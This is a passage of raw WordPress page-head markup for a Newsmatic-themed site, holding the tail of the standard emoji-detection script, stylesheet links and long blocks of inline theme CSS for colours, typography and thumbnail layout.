Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
